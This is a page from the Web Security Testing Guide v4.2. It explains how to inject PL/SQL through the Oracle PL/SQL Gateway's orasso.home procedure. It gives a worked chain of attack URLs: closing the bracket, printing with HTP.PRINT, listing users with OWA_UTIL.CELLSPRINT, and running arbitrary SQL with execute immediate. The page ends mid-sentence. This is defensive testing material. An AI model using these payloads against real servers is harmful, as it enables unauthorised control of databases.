 Web Security Testing Guide v4.2
252
JAVA_AUTONOMOUS_TRANSACTION.PUSH
XMLGEN.USELOWERCASETAGNAMES
PORTAL.WWV_HTP.CENTERCLOSE
ORASSO.HOME
WWC_VERSION.GET_HTTP_DATABASE_INFO
An attacker should pick one of these functions that is actually available on the target system (i.e., returns a 200 OK
when requested). As a test, an attacker can request
http://server.example.com/pls/dad/orasso.home?FOO=BAR
the server should return a 404 File Not Found response because the orasso.home procedure does not require
parameters and one has been supplied. However, before the 404 is returned, the following PL/SQL is executed:
..
..
if ((owa_match.match_pattern('orasso.home', simple_list__, complex_list__, true))) then
rc__ := 2;
else
null;
orasso.wpg_session.init();
orasso.home(FOO=>:FOO);
..
..
Note the presence of FOO in the attacker’s query string. Attackers can abuse this to run arbitrary SQL. First, they need
to close the brackets:
http://server.example.com/pls/dad/orasso.home?);--=BAR
This results in the following PL/SQL being executed:
..
orasso.home();--=>:);--);
..
Note that everything after the double minus ( -- ) is treated as a comment. This request will cause an internal server
error because one of the bind variables is no longer used, so the attacker needs to add it back. As it happens, it’s this
bind variable that is the key to running arbitrary PL/SQL. For the moment, they can just use HTP.PRINT to print BAR,
and add the needed bind variable as :1:
http://server.example.com/pls/dad/orasso.home?);HTP.PRINT(:1);--=BAR
This should return a 200 with the word “BAR” in the HTML. What’s happening here is that everything after the equals
sign - BAR in this case - is the data inserted into the bind variable. Using the same technique it’s possible to also gain
access to owa_util.cellsprint again:
http://www.example.com/pls/dad/orasso.home?);OWA_UTIL.CELLSPRINT(:1);--=SELECT+USERNAME+FROM+ALL_USERS
To execute arbitrary SQL, including DML and DDL statements, the attacker inserts an execute immediate :1:
http://server.example.com/pls/dad/orasso.home?);execute%20immediate%20:1;--=select%201%20from%20dual
Note that the output won’t be displayed. This can be leveraged to exploit any PL/SQL injection bugs owned by SYS,
thus enabling an attacker to gain complete control of the backend database server. For example, the following URL
 